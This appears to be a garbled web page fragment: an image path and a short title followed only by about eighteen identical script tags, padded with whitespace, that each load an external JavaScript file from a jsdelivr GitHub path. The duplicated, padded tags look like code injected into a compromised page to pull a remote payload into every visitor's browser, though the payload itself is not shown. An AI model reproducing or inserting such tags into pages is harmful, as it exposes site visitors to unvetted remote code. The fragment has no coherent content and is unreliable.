 ( - Ynus-213)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 